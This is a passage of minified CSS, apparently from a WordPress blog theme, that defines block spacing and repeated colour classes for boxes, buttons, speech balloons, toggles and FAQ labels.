.question-box,.body .alert-box,.body .information,.body .question,.body .alert,.body .memo-box,.body .comment-box,.body .common-icon-box,.body .blank-box,.body .button-block,.body .micro-bottom,.body .caption-box,.body .tab-caption-box,.body .label-box,.body .toggle-wrap,.body .wp-block-image,.body .booklink-box,.body .kaerebalink-box,.body .tomarebalink-box,.body .product-item-box,.body .speech-wrap,.body .wp-block-categories,.body .wp-block-archives,.body .wp-block-archives-dropdown,.body .wp-block-calendar,.body .ad-area,.body .wp-block-gallery,.body .wp-block-audio,.body .wp-block-cover,.body .wp-block-file,.body .wp-block-media-text,.body .wp-block-video,.body .wp-block-buttons,.body .wp-block-columns,.body .wp-block-separator,.body .components-placeholder,.body .wp-block-search,.body .wp-block-social-links,.body .timeline-box,.body .blogcard-type,.body .btn-wrap,.body .btn-wrap a,.body .block-box,.body .wp-block-embed,.body .wp-block-group,.body .wp-block-table,.body .scrollable-table,.body .wp-block-separator,.body .wp-block,.body .video-container,.comment-area,.related-entries,.pager-post-navi,.comment-respond{margin-bottom:1.4em}.is-root-container>*{margin-bottom:1.4em!important}.article h2,.article h3,.article h4,.article h5,.article h6{margin-bottom:1.26em}@media screen and (max-width:480px){.body,.menu-content{font-size:16px}}@media screen and (max-width:781px){.wp-block-column{margin-bottom:1.4em}}@media screen and (max-width:834px){.container .column-wrap{gap:1.4em}}.article .micro-top{margin-bottom:.28em}.article .micro-bottom{margin-top:-1.26em}.article .micro-balloon{margin-bottom:.7em}.article .micro-bottom.micro-balloon{margin-top:-.98em}.blank-box.bb-key-color{border-color:#23b2ad}.iic-key-color li::before{color:#23b2ad}.blank-box.bb-tab.bb-key-color::before{background-color:#23b2ad}.tb-key-color .toggle-button{border:1px solid #23b2ad;background:#23b2ad;color:#fff}.tb-key-color .toggle-button::before{color:#ccc}.tb-key-color .toggle-checkbox:checked~.toggle-content{border-color:#23b2ad}.cb-key-color.caption-box{border-color:#23b2ad}.cb-key-color .caption-box-label{background-color:#23b2ad;color:#fff}.tcb-key-color .tab-caption-box-label{background-color:#23b2ad;color:#fff}.tcb-key-color .tab-caption-box-content{border-color:#23b2ad}.lb-key-color .label-box-content{border-color:#23b2ad}.mc-key-color{background-color:#23b2ad;color:#fff;border:none}.mc-key-color.micro-bottom::after{border-bottom-color:#23b2ad;border-top-color:transparent}.mc-key-color::before{border-top-color:transparent;border-bottom-color:transparent}.mc-key-color::after{border-top-color:#23b2ad}.btn-key-color,.btn-wrap.btn-wrap-key-color>a{background-color:#23b2ad}.has-text-color.has-key-color-color{color:#23b2ad}.has-background.has-key-color-background-color{background-color:#23b2ad}.body.article,body#tinymce.wp-editor{background-color:#fff}.body.article,.editor-post-title__block .editor-post-title__input,body#tinymce.wp-editor{color:#333}html .body .has-key-color-background-color{background-color:#23b2ad}html .body .has-key-color-color{color:#23b2ad}html .body .has-key-color-border-color{border-color:#23b2ad}html .body .btn-wrap.has-key-color-background-color>a{background-color:#23b2ad}html .body .btn-wrap.has-key-color-color>a{color:#23b2ad}html .body .btn-wrap.has-key-color-border-color>a{border-color:#23b2ad}html .body .bb-tab.has-key-color-border-color .bb-label{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-button{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-content{border-color:#23b2ad}html .body .toggle-wrap.has-key-color-background-color:not(.not-nested-style) .toggle-content{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-color:not(.not-nested-style) .toggle-content{color:#23b2ad}html .body .iconlist-box.has-key-color-icon-color li::before{color:#23b2ad}.micro-text.has-key-color-color{color:#23b2ad}html .body .micro-balloon.has-key-color-color{color:#23b2ad}html .body .micro-balloon.has-key-color-background-color{background-color:#23b2ad;border-color:transparent}html .body .micro-balloon.has-key-color-background-color.micro-bottom::after{border-bottom-color:#23b2ad;border-top-color:transparent}html .body .micro-balloon.has-key-color-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-key-color-background-color::after{border-top-color:#23b2ad}html .body .micro-balloon.has-border-color.has-key-color-border-color{border-color:#23b2ad}html .body .micro-balloon.micro-top.has-key-color-border-color::before{border-top-color:#23b2ad}html .body .micro-balloon.micro-bottom.has-key-color-border-color::before{border-bottom-color:#23b2ad}html .body .caption-box.has-key-color-border-color:not(.not-nested-style) .box-label{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-border-color:not(.not-nested-style) .box-label{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-border-color:not(.not-nested-style) .box-content{border-color:#23b2ad}html .body .tab-caption-box.has-key-color-background-color:not(.not-nested-style) .box-content{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-color:not(.not-nested-style) .box-content{color:#23b2ad}html .body .label-box.has-key-color-border-color:not(.not-nested-style) .box-content{border-color:#23b2ad}html .body .label-box.has-key-color-background-color:not(.not-nested-style) .box-content{background-color:#23b2ad}html .body .label-box.has-key-color-color:not(.not-nested-style) .box-content{color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-key-color-background-color{background-color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-key-color-color{color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-key-color-border-color{border-color:#23b2ad}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-right-color:#23b2ad}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-left-color:#23b2ad}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{border-right-color:#23b2ad}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{border-left-color:#23b2ad}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-background-color{background-color:#23b2ad}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-border-color{border-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::after{border-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{background-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-color:#23b2ad}html .body .timeline-box.has-key-color-point-color:not(.not-nested-style) .timeline-item::before{background-color:#23b2ad}.has-key-color-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#23b2ad}html .body .has-key-color-question-color:not(.not-nested-style) .faq-question-label{color:#23b2ad}html .body .has-key-color-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#23b2ad}html .body .has-key-color-answer-color:not(.not-nested-style) .faq-answer-label{color:#23b2ad}html .body .is-style-square.has-key-color-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#23b2ad}html .body .is-style-square.has-key-color-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#23b2ad}html .body .has-red-background-color{background-color:#e60033}html .body .has-red-color{color:#e60033}html .body .has-red-border-color{border-color:#e60033}html .body .btn-wrap.has-red-background-color>a{background-color:#e60033}html .body .btn-wrap.has-red-color>a{color:#e60033}html .body .btn-wrap.has-red-border-color>a{border-color:#e60033}html .body .bb-tab.has-red-border-color .bb-label{background-color:#e60033}html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-button{background-color:#e60033}html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-content{border-color:#e60033}html .body .toggle-wrap.has-red-background-color:not(.not-nested-style) .toggle-content{background-color:#e60033}html .body .toggle-wrap.has-red-color:not(.not-nested-style) .toggle-content{color:#e60033}html .body .iconlist-box.has-red-icon-color li::before{color:#e60033}.micro-text.has-red-color{color:#e60033}html .body .micro-balloon.has-red-color{color:#e60033}html .body .micro-balloon.has-red-background-color{background-color:#e60033;border-color:transparent}html .body .micro-balloon.has-red-background-color.micro-bottom::after{border-bottom-color:#e60033;border-top-color:transparent}html .body .micro-balloon.has-red-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-red-background-color::after{border-top-color:#e60033}html .body .micro-balloon.has-border-color.has-red-border-color{border-color:#e60033}html .body .micro-balloon.micro-top.has-red-border-color::before{border-top-color:#e60033}html .body .micro-balloon.micro-bottom.has-red-border-color::before{border-bottom-color:#e60033}html .body .caption-box.has-red-border-color:not(.not-nested-style) .box-label{background-color:#e60033}html .body .tab-caption-box.has-red-border-color:not(.not-nested-style) .box-label{background-color:#e60033}html .body .tab-caption-box.has-red-border-color:not(.not-nested-style) .box-content{border-color:#e60033}html .body .tab-caption-box.has-red-background-color:not(.not-nested-style) .box-content{background-color:#e60033}html .body .tab-caption-box.has-red-color:not(.not-nested-style) .box-content{color:#e60033}html .body .label-box.has-red-border-color:not(.not-nested-style) .box-content{border-color:#e60033}html .body .label-box.has-red-background-color:not(.not-nested-style) .box-content{background-color:#e60033}html .body .label-box.has-red-color:not(.not-nested-style) .box-content{color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-red-background-color{background-color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-red-color{color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-red-border-color{border-color:#e60033}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-right-color:#e60033}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-left-color:#e60033}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-red-background-color::after{border-right-color:#e60033}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-red-background-color::after{border-left-color:#e60033}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-red-background-color{background-color:#e60033}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-red-border-color{border-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::after{border-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-background-color::after{background-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-color:#e60033}html .body .timeline-box.has-red-point-color:not(.not-nested-style) .timeline-item::before{background-color:#e60033}.has-red-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#e60033}html .body .has-red-question-color:not(.not-nested-style) .faq-question-label{color:#e60033}html .body .has-red-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#e60033}html .body .has-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#e60033}html .body .is-style-square.has-red-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#e60033}html .body .is-style-square.has-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#e60033}html .body .has-pink-background-color{background-color:#e95295}html .body .has-pink-color{color:#e95295}html .body .has-pink-border-color{border-color:#e95295}html .body .btn-wrap.has-pink-background-color>a{background-color:#e95295}html .body .btn-wrap.has-pink-color>a{color:#e95295}html .body .btn-wrap.has-pink-border-color>a{border-color:#e95295}html .body .bb-tab.has-pink-border-color .bb-label{background-color:#e95295}html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-button{background-color:#e95295}html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-content{border-color:#e95295}html .body .toggle-wrap.has-pink-background-color:not(.not-nested-style) .toggle-content{background-color:#e95295}html .body .toggle-wrap.has-pink-color:not(.not-nested-style) .toggle-content{color:#e95295}html .body .iconlist-box.has-pink-icon-color li::before{color:#e95295}.micro-text.has-pink-color{color:#e95295}html .body .micro-balloon.has-pink-color{color:#e95295}html .body .micro-balloon.has-pink-background-color{background-color:#e95295;border-color:transparent}html .body .micro-balloon.has-pink-background-color.micro-bottom::after{border-bottom-color:#e95295;border-top-color:transparent}html .body .micro-balloon.has-pink-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-pink-background-color::after{border-top-color:#e95295}html .body .micro-balloon.has-border-color.has-pink-border-color{border-color:#e95295}html .body .micro-balloon.micro-top.has-pink-border-color::before{border-top-color:#e95295}html .body .micro-balloon.micro-bottom.has-pink-border-color::before{border-bottom-color:#e95295}html .body .caption-box.has-pink-border-color:not(.not-nested-style) .box-label{background-color:#e95295}html .body .tab-caption-box.has-pink-border-color:not(.not-nested-style) .box-label{background-color:#e95295}html .body .tab-caption-box.has-pink-border-color:not(.not-nested-style) .box-content{border-color:#e95295}html .body .tab-caption-box.has-pink-background-color:not(.not-nested-style) .box-content{background-color:#e95295}html .body .tab-caption-box.has-pink-color:not(.not-nested-style) .box-content{color:#e95295}html .body .label-box.has-pink-border-color:not(.not-nested-style) .box-content{border-color:#e95295}html .body .label-box.has-pink-background-color:not(.not-nested-style) .box-content{background-color:#e95295}html .body .label-box.has-pink-color:not(.not-nested-style) .box-content{color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pink-background-color{background-color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-pink-color{color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pink-border-color{border-color:#e95295}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-right-color:#e95295}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-left-color:#e95295}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{border-right-color:#e95295}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{border-left-color:#e95295}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-background-color{background-color:#e95295}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-border-color{border-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::after{border-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{background-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-color:#e95295}html .body .timeline-box.has-pink-point-color:not(.not-nested-style) .timeline-item::before{background-color:#e95295}.has-pink-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#e95295}html .body .has-pink-question-color:not(.not-nested-style) .faq-question-label{color:#e95295}html .body .has-pink-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#e95295}html .body .has-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#e95295}html .body .is-style-square.has-pink-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#e95295}html .body .is-style-square.has-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#e95295}html .body .has-purple-background-color{background-color:#884898}html .body .has-purple-color{color:#884898}html .body .has-purple-border-color{border-color:#884898}html .body .btn-wrap.has-purple-background-color>a{background-color:#884898}html .body .btn-wrap.has-purple-color>a{color:#884898}html .body .btn-wrap.has-purple-border-color>a{border-color:#884898}html .body .bb-tab.has-purple-border-color .bb-label{background-color:#884898}html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-button{background-color:#884898}html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-content{border-color:#884898}html .body .toggle-wrap.has-purple-background-color:not(.not-nested-style) .toggle-content{background-color:#884898}html .body .toggle-wrap.has-purple-color:not(.not-nested-style) .toggle-content{color:#884898}html .body .iconlist-box.has-purple-icon-color li::before{color:#884898}.micro-text.has-purple-color{color:#884898}html .body .micro-balloon.has-purple-color{color:#884898}html .body .micro-balloon.has-purple-background-color{background-color:#884898;border-color:transparent}html .body .micro-balloon.has-purple-background-color.micro-bottom::after{border-bottom-color:#884898;border-top-color:transparent}html .body .micro-balloon.has-purple-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-purple-background-color::after{border-top-color:#884898}html .body .micro-balloon.has-border-color.has-purple-border-color{border-color:#884898}html .body .micro-balloon.micro-top.has-purple-border-color::before{border-top-color:#884898}html .body .micro-balloon.micro-bottom.has-purple-border-color::before{border-bottom-color:#884898}html .body .caption-box.has-purple-border-color:not(.not-nested-style) .box-label{background-color:#884898}html .body .tab-caption-box.has-purple-border-color:not(.not-nested-style) .box-label{background-color:#884898}html .body .tab-caption-box.has-purple-border-color:not(.not-nested-style) .box-content{border-color:#884898}html .body .tab-caption-box.has-purple-background-color:not(.not-nested-style) .box-content{background-color:#884898}html .body .tab-caption-box.has-purple-color:not(.not-nested-style) .box-content{color:#884898}html .body .label-box.has-purple-border-color:not(.not-nested-style) .box-content{border-color:#884898}html .body .label-box.has-purple-background-color:not(.not-nested-style) .box-content{background-color:#884898}html .body .label-box.has-purple-color:not(.not-nested-style) .box-content{color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-purple-background-color{background-color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-purple-color{color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-purple-border-color{border-color:#884898}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-right-color:#884898}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-left-color:#884898}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{border-right-color:#884898}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{border-left-color:#884898}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-background-color{background-color:#884898}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-border-color{border-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::after{border-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{background-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-color:#884898}html .body .timeline-box.has-purple-point-color:not(.not-nested-style) .timeline-item::before{background-color:#884898}.has-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#884898}html .body .has-purple-question-color:not(.not-nested-style) .faq-question-label{color:#884898}html .body .has-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#884898}html .body .has-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#884898}html .body .is-style-square.has-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#884898}html .body .is-style-square.has-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#884898}html .body .has-deep-background-color{background-color:#55295b}html .body .has-deep-color{color:#55295b}html .body .has-deep-border-color{border-color:#55295b}html .body .btn-wrap.has-deep-background-color>a{background-color:#55295b}html .body .btn-wrap.has-deep-color>a{color:#55295b}html .body .btn-wrap.has-deep-border-color>a{border-color:#55295b}html .body .bb-tab.has-deep-border-color .bb-label{background-color:#55295b}html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-button{background-color:#55295b}html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-content{border-color:#55295b}html .body .toggle-wrap.has-deep-background-color:not(.not-nested-style) .toggle-content{background-color:#55295b}html .body .toggle-wrap.has-deep-color:not(.not-nested-style) .toggle-content{color:#55295b}html .body .iconlist-box.has-deep-icon-color li::before{color:#55295b}.micro-text.has-deep-color{color:#55295b}html .body .micro-balloon.has-deep-color{color:#55295b}html .body .micro-balloon.has-deep-background-color{background-color:#55295b;border-color:transparent}html .body .micro-balloon.has-deep-background-color.micro-bottom::after{border-bottom-color:#55295b;border-top-color:transparent}html .body .micro-balloon.has-deep-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-deep-background-color::after{border-top-color:#55295b}html .body .micro-balloon.has-border-color.has-deep-border-color{border-color:#55295b}html .body .micro-balloon.micro-top.has-deep-border-color::before{border-top-color:#55295b}html .body .micro-balloon.micro-bottom.has-deep-border-color::before{border-bottom-color:#55295b}html .body .caption-box.has-deep-border-color:not(.not-nested-style) .box-label{background-color:#55295b}html .body .tab-caption-box.has-deep-border-color:not(.not-nested-style) .box-label{background-color:#55295b}html .body .tab-caption-box.has-deep-border-color:not(.not-nested-style) .box-content{border-color:#55295b}html .body .tab-caption-box.has-deep-background-color:not(.not-nested-style) .box-content{background-color:#55295b}html .body .tab-caption-box.has-deep-color:not(.not-nested-style) .box-content{color:#55295b}html .body .label-box.has-deep-border-color:not(.not-nested-style) .box-content{border-color:#55295b}html .body .label-box.has-deep-background-color:not(.not-nested-style) .box-content{background-color:#55295b}html .body .label-box.has-deep-color:not(.not-nested-style) .box-content{color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-background-color{background-color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-deep-color{color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-border-color{border-color:#55295b}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-right-color:#55295b}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-left-color:#55295b}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{border-right-color:#55295b}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{border-left-color:#55295b}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-background-color{background-color:#55295b}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-border-color{border-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::after{border-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{background-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-color:#55295b}html .body .timeline-box.has-deep-point-color:not(.not-nested-style) .timeline-item::before{background-color:#55295b}.has-deep-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#55295b}html .body .has-deep-question-color:not(.not-nested-style) .faq-question-label{color:#55295b}html .body .has-deep-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#55295b}html .body .has-deep-answer-color:not(.not-nested-style) .faq-answer-label{color:#55295b}html .body .is-style-square.has-deep-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#55295b}html .body .is-style-square.has-deep-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#55295b}html .body .has-indigo-background-color{background-color:#1e50a2}html .body .has-indigo-color{color:#1e50a2}html .body .has-indigo-border-color{border-color:#1e50a2}html .body .btn-wrap.has-indigo-background-color>a{background-color:#1e50a2}html .body .btn-wrap.has-indigo-color>a{color:#1e50a2}html .body .btn-wrap.has-indigo-border-color>a{border-color:#1e50a2}html .body .bb-tab.has-indigo-border-color .bb-label{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-button{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-content{border-color:#1e50a2}html .body .toggle-wrap.has-indigo-background-color:not(.not-nested-style) .toggle-content{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-color:not(.not-nested-style) .toggle-content{color:#1e50a2}html .body .iconlist-box.has-indigo-icon-color li::before{color:#1e50a2}.micro-text.has-indigo-color{color:#1e50a2}html .body .micro-balloon.has-indigo-color{color:#1e50a2}html .body .micro-balloon.has-indigo-background-color{background-color:#1e50a2;border-color:transparent}html .body .micro-balloon.has-indigo-background-color.micro-bottom::after{border-bottom-color:#1e50a2;border-top-color:transparent}html .body .micro-balloon.has-indigo-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-indigo-background-color::after{border-top-color:#1e50a2}html .body .micro-balloon.has-border-color.has-indigo-border-color{border-color:#1e50a2}html .body .micro-balloon.micro-top.has-indigo-border-color::before{border-top-color:#1e50a2}html .body .micro-balloon.micro-bottom.has-indigo-border-color::before{border-bottom-color:#1e50a2}html .body .caption-box.has-indigo-border-color:not(.not-nested-style) .box-label{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-border-color:not(.not-nested-style) .box-label{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-border-color:not(.not-nested-style) .box-content{border-color:#1e50a2}html .body .tab-caption-box.has-indigo-background-color:not(.not-nested-style) .box-content{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-color:not(.not-nested-style) .box-content{color:#1e50a2}html .body .label-box.has-indigo-border-color:not(.not-nested-style) .box-content{border-color:#1e50a2}html .body .label-box.has-indigo-background-color:not(.not-nested-style) .box-content{background-color:#1e50a2}html .body .label-box.has-indigo-color:not(.not-nested-style) .box-content{color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-indigo-background-color{background-color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-indigo-color{color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-indigo-border-color{border-color:#1e50a2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-right-color:#1e50a2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-left-color:#1e50a2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{border-right-color:#1e50a2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{border-left-color:#1e50a2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-background-color{background-color:#1e50a2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-border-color{border-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::after{border-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{background-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-color:#1e50a2}html .body .timeline-box.has-indigo-point-color:not(.not-nested-style) .timeline-item::before{background-color:#1e50a2}.has-indigo-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#1e50a2}html .body .has-indigo-question-color:not(.not-nested-style) .faq-question-label{color:#1e50a2}html .body .has-indigo-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#1e50a2}html .body .has-indigo-answer-color:not(.not-nested-style) .faq-answer-label{color:#1e50a2}html .body .is-style-square.has-indigo-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#1e50a2}html .body .is-style-square.has-indigo-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#1e50a2}html .body .has-blue-background-color{background-color:#0095d9}html .body .has-blue-color{color:#0095d9}html .body .has-blue-border-color{border-color:#0095d9}html .body .btn-wrap.has-blue-background-color>a{background-color:#0095d9}html .body .btn-wrap.has-blue-color>a{color:#0095d9}html .body .btn-wrap.has-blue-border-color>a{border-color:#0095d9}html .body .bb-tab.has-blue-border-color .bb-label{background-color:#0095d9}html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#0095d9}html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#0095d9}html .body .toggle-wrap.has-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#0095d9}html .body .toggle-wrap.has-blue-color:not(.not-nested-style) .toggle-content{color:#0095d9}html .body .iconlist-box.has-blue-icon-color 